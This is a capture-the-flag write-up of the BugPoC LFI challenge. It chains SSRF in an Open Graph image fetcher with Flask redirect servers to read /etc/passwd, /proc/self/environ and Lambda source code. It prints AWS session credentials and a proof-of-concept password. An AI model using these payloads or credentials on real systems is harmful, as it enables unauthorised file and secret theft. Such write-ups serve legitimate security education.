BugPoC LFI Challenge
05/10/2020
On the 30th of September/1st of October, BugPoc released a Local File Inclusion (LFI) challenge where the objective was stealing a /etc/passwd file via social.buggywebsite.com website.
Recon
On the provided website (social.buggywebsite.com), only the following form was shown.

By typing anything on the input field, a serie of share buttons started to appear.

I reviewed the source code and saw that only one JavaScript file was being loaded, /script-min.js.
Since reading that one-line garbage is a headache, I used the pretty print option from the browser.

The interesting code from this file is the following function where the endpoint /website-preview is called.
function processUrl(e) {
requestTime = Date.now(),
url = 'https://api.buggywebsite.com/website-preview';
var t = new XMLHttpRequest;
t.onreadystatechange = function () {
4 == t.readyState && 200 == t.status ? (response = JSON.parse(t.responseText), populateWebsitePreview(response)) : 4 == t.readyState && 200 != t.status && (console.log(t.responseText), document.getElementById('website-preview').style.display = 'none')
},
t.open('POST', url, !0),
t.setRequestHeader('Content-Type', 'application/json; charset=UTF-8'),
t.setRequestHeader('Accept', 'application/json'),
data = {
url: e,
requestTime: requestTime
},
t.send(JSON.stringify(data))
}



I forced the execution with a random URL (http://google.com) as an argument and the following POST request was sent.
SSRF
I went with the most obvious thing and tried to directly retrieve the file by replacing the url parameter with the file path, but as expected this was not as easy.

Next, I used Burp Collaborator to verify there was indeed a SSRF.

Yes, I was receiving HTTP interaction from the application which was trying to connect to the collaborator url.

I tried with the usual SSRF payloads by using different protocols, but the application only seemed to accept http / https and any other payload resulted in the "unable to fetch website preview" error.
When the URL was valid, the response contained details about a title and a description, probably referencing the title and description which are shown when a URL is shared in most platforms like Twitter, Telegram... This is achieved by including meta tags on the website head, so I served the following HTML code to reproduce it.
<html> <head> <meta property="og:title" content="mytitle"> <meta property="og:description" content="mydesc"> </head> <body> </body> </html>
And yeah, when requesting that URL, my title and description were returned.

I tried to inject plenty of payloads on those attributes, SSTI ({{7*7}}), PHP (<?php echo caca;?>)..., but none of that worked as it was always returned as is.
Images
Seeing I was going nowhere with that, I changed the URL and noticed that by introducing my website (https://hipotermia.pw) an additional field image appeared.

This was because my website also includes the image meta tag and even though that field wasn't displayed in the response by default, the application was also processing it.
I modified my custom website and included an image meta tag which referenced another endpoint controlled by me.
<html> <head> <meta property="og:title" content="mytitle"> <meta property="og:description" content="mydesc"> <meta property="og:image" content="http://X.X.X.X/x"> </head> <body> </body> </html>
But now when retrieving it, the application complained about the image URL.

So I changed the image URL and added a .png extension to it.
<html> <head> <meta property="og:title" content="mytitle"> <meta property="og:description" content="mydesc"> <meta property="og:image" content="http://X.X.X.X/x.png"> </head> <body> </body> </html>

The error changed, now the problem was some kind of HEAD test.
Changed again my code and now instead of a random file, I was returning a valid png image.
<html> <head> <meta property="og:title" content="mytitle"> <meta property="og:description" content="mydesc"> <meta property="og:image" content="http://X.X.X.X/valid.png"> </head> <body> </body> </html>
As seen before, the image was returned in base64.

And noticed that before fetching the real image, a HEAD request was sent.

This was probably to ensure that the fetched resource was indeed an image before really retrieving it, so I needed to return a valid image when a HEAD request was sent and then my payload with the GET.
To accomplish this, I wrote the following Flask application.
from flask import Flask, send_file, redirect
app = Flask(__name__)
@app.route('/')
def i():
return('''<html>
<head>
<meta property="og:title" content="mytitle">
<meta property="og:description" content="mydesc">
<meta property="og:image" content="http://X.X.X.X/x.png">
</head>
<body>
</body>
</html>''')
@app.route('/x.png', methods=['HEAD'])
def d():
return send_file('valid.png')
@app.route('/x.png',methods=['GET'])
def oo():
return redirect('file:///etc/passwd')
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)
This resulted that when a HEAD request was received, a valid png was sent, and if it was a GET, a redirection to file:///etc/passwd instead.


Unfortunately, I didn't receive the file, but got a different error message.

I was on the right track, since I was receiving a GET request to the redirection endpoint after the HEAD, that meant that I bypassed the HEAD test.
I thought that "Unable to Process Image" could meant that it was correctly fetching the /etc/passwd file, but as it was expecting a PNG image it couldn't decode it. But what if I used a different image format? SVG can be read in plain text, so I tried to read a simple string (caca) using that format to check the behavior.
from flask import Flask, send_file
app = Flask(__name__)
@app.route('/')
def i():
return('''<html>
<head>
<meta property="og:title" content="mytitle">
<meta property="og:description" content="mydesc">
<meta property="og:image" content="http://X.X.X.X/x.svg">
</head>
<body>
</body>
</html>''')
@app.route('/x.svg', methods=['HEAD'])
def d():
return send_file('valid.svg')
@app.route('/x.svg',methods=['GET'])
def oo():
return 'caca'
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)
Yes, I could successfully retrieve that string on the application's response even though it wasn't a real image.
At that point, I also noticed that I didn't need to send a real image to bypass the HEAD test, I just needed to send an additional Content-Type header in my response with a valid image format, so I could accomplish the same behavior with this code.
from flask import Flask, Response
app = Flask(__name__)
@app.route('/')
def i():
return('''<html>
<head>
<meta property="og:title" content="mytitle">
<meta property="og:description" content="mydesc">
<meta property="og:image" content="http://X.X.X.X/x.svg">
</head>
<body>
</body>
</html>''')
@app.route('/x.svg')
def d():
return Response('caca', headers={'Content-Type': 'image/svg+xml'})
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)
LFI
Finally, I just had to change the response to a redirection to /etc/passwd.
from flask import Flask, Response
app = Flask(__name__)
@app.route('/')
def i():
return('''<html>
<head>
<meta property="og:title" content="mytitle">
<meta property="og:description" content="mydesc">
<meta property="og:image" content="http://X.X.X.X/x.svg">
</head>
<body>
</body>
</html>''')
@app.route('/x.svg')
def d():
return Response(headers={'Content-Type': 'image/svg+xml', 'Location': 'file:///etc/passwd'}, status=302)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)
So any request to that endpoint returned the following response.

Resulting finally in the application being redirected to the local file and returning it in the response as the meta image, being able to fetch /etc/passwd (or any other file).
BugPoc POC

The challenge required the submission of a proof-of-concept using BugPoc, so the first step was creating a mock endpoint which redirected to /etc/passwd and since this URL had to end in .svg to let the application think this was an image, I added that to the response body, because this was at the end of the URL. (result)

Then, create another mock endpoint to return the malicious HTML page which included the above URL in the meta image tag. (result)
Finally, an HTTP PoC with the POST request required to retrieve the content of /etc/passwd using the above mock endpoint.

This generates the following URL and password that can be sent to the triager so only the Run button needs to be clicked to verify the vulnerability, no need to run or maintain any local services.
- URL: https://bugpoc.com/poc#bp-A49qworh
- Password:
pAsSiVECUsCUS25
Bonus Points
On the last day, BugPoc challenged all participants to retrieve the source code and cloud metadata to get bonus points.
I first tried to get the cloud metadata through the cloud magic IP (169.254.169.254), but the application didn't seem to be able to connect to it, so I tried to fetch the process environmental variables from file:///proc/self/environ.
from flask import Flask, Response
app = Flask(__name__)
@app.route('/')
def i():
return('''<html>
<head>
<meta property="og:title" content="mytitle">
<meta property="og:description" content="mydesc">
<meta property="og:image" content="http://X.X.X.X/x.svg">
</head>
<body>
</body>
</html>''')
@app.route('/x.svg')
def d():
return Response(headers={'Content-Type': 'image/svg+xml', 'Location': 'file:///proc/self/environ'}, status=302)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)

From this response, I could deduce the service was running on AWS Lambda.
AWS_LAMBDA_FUNCTION_VERSION=$LATEST AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEKj//////////wEaCXVzLXdlc3QtMiJHMEUCIQDVRq1PgOPdoOGZkfve68Fp9hPPmDTv0JUzhrC7jeEdcgIgD+fQBfTma2vTDSzTI3ex3ibCflDZhRLjIdbgy7P00vAq2wEI0f//////////ARABGgwwMTA1NDQ0MzkyMTAiDN/Kq8TIxxTL8pWj4iqvAQVC64MHCPq0yF+R/tRQQ2k53UL3CmL9cqnG5mi8v1aFGPu226UUn8ApFJdnlQ/tX7++YsyUgGZNdIFcu5vdGndZ21P1FLFM92w/lVeFn+WYX0NTUhqNC8+q/5QleeivkFBbwkzlKyluQn+iG2Tt309wa6tbjXbjK3e9fYWR8y9Rnpa+xz39RYvz+4CTgY/xEFZXAE8DfIUN7TTEtmXB26xj/4zWprwg7rrzJUKlCHswjZjr+wU64AGEUr2IOpe5Y3uNEBWf1x8IdIRKTWXUUyPNZKPQFRGQIFuLIVSuA4qZtAslsrRTBC7ghhU+Shi+tM1mC49EvzbKijIRxobx6JdlHHjpGf/QFI8zQSwpU6QYzPK7Ht14Y9KwY0gMJbVsij52nBkYCIYpIpZ88wyaKmihSXYvusm5Gu6MwriYqMlJxgVNrXFc+rEbUE9xxlKa9KgutdPciW1EneovhhnXSGOKN/d0yZHe1x7KWD+Pb0OtJZQbu+7Ch0lo4Cf9KOuP5gpNL4IOu2ylGFZTsCkMY/J8PIv7hU6cZQ== LAMBDA_TASK_ROOT=/var/task AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/get-website-preview LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib AWS_LAMBDA_LOG_STREAM_NAME=2020/10/05/[$LATEST]ca2c581c473e46bcb892e83670d329a6 AWS_LAMBDA_RUNTIME_API=127.0.0.1:9001 AWS_EXECUTION_ENV=AWS_Lambda_python3.8 AWS_LAMBDA_FUNCTION_NAME=get-website-preview AWS_XRAY_DAEMON_ADDRESS=169.254.79.2:2000 PATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin AWS_DEFAULT_REGION=us-west-2 PWD=/var/task AWS_SECRET_ACCESS_KEY=NsHmEAsr29XoLQmSTCP9MY+REM1ezmuTFkFymOzk LAMBDA_RUNTIME_DIR=/var/runtime LANG=en_US.UTF-8 AWS_REGION=us-west-2 TZ=:UTC AWS_ACCESS_KEY_ID=ASIAQE5D7L6VJTKVZMUX SHLVL=0 _AWS_XRAY_DAEMON_ADDRESS=169.254.79.2 _AWS_XRAY_DAEMON_PORT=2000 _LAMBDA_TELEMETRY_LOG_FD=3 AWS_XRAY_CONTEXT_MISSING=LOG_ERROR _HANDLER=lambda_function.lambda_handler AWS_LAMBDA_FUNCTION_MEMORY_SIZE=512
Since credentials are included on these properties, I could login as the user running the service using aws-cli.

I tried to enumerate what I could do with this user, but it didn't look like it had permissions to list or do almost anything, something understandable as everyone completing the challenge would have access to it.
Luckily, I already had all the information I needed to retrieve the source code.
AWS_EXECUTION_ENV=AWS_Lambda_python3.8➡️ Python code.LAMBDA_TASK_ROOT=/var/task➡️ The path to the Lambda function code.
So I fetched file:///var/task/lambda_function.py which is the default filename when using Python Lambdas on AWS.
from flask import Flask, Response
app = Flask(__name__)
@app.route('/')
def i():
return('''<html>
<head>
<meta property="og:title" content="mytitle">
<meta property="og:description" content="mydesc">
<meta property="og:image" content="http://X.X.X.X/x.svg">
</head>
<body>
</body>
</html>''')
@app.route('/x.svg')
def d():
return Response(headers={'Content-Type': 'image/svg+xml', 'Location': 'file:///var/task/lambda_function.py'}, status=302)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)

And finally, I had the application source code.
import json
import requests
from bs4 import BeautifulSoup
from urllib.parse import urlparse
import fleep
import base64
import os
import sys
from urllib.request import url2pathname
class LocalFileAdapter(requests.adapters.BaseAdapter):
"""Protocol Adapter to allow Requests to GET file:// URLs
@todo: Properly handle non-empty hostname portions.
"""
@staticmethod
def _chkpath(method, path):
"""Return an HTTP status for the given filesystem path."""
if method.lower() in ('put', 'delete'):
return 501, "Not Implemented" # TODO
elif method.lower() not in ('get', 'head'):
return 405, "Method Not Allowed"
elif os.path.isdir(path):
return 400, "Path Not A File"
elif not os.path.isfile(path):
return 404, "File Not Found"
elif not os.access(path, os.R_OK):
return 403, "Access Denied"
else:
return 200, "OK"
def send(self, req, **kwargs): # pylint: disable=unused-argument
"""Return the file specified by the given request
@type req: C{PreparedRequest}
@todo: Should I bother filling `response.headers` and processing
If-Modified-Since and friends using `os.stat`?
"""
path = os.path.normcase(os.path.normpath(url2pathname(req.path_url)))
response = requests.Response()
response.status_code, response.reason = self._chkpath(req.method, path)
if response.status_code == 200 and req.method.lower() != 'head':
try:
response.raw = open(path, 'rb')
except (OSError, IOError) as err:
response.status_code = 500
response.reason = str(err)
if isinstance(req.url, bytes):
response.url = req.url.decode('utf-8')
else:
response.url = req.url
response.request = req
response.connection = self
return response
def close(self):
pass
def get_og(url):
r = requests.get(url,headers={'user-agent':'Buggybot/1.0'})
soup = BeautifulSoup(r.text, 'html.parser')
metas = soup.find_all('meta', attrs={"property":True})
ogs = {meta['property']:meta['content'] for meta in metas if meta['property'].startswith('og:')}
return {
'title':ogs.get('og:title',''),
'description':ogs.get('og:description',''),
'image_url':ogs.get('og:image',''),
}
